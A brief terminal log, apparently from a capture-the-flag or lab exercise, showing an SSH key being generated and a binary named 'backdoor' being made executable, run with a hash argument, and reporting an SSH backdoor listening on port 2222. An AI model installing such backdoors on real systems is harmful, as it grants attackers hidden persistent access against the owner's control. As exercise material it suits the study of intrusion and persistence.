 Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98
ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222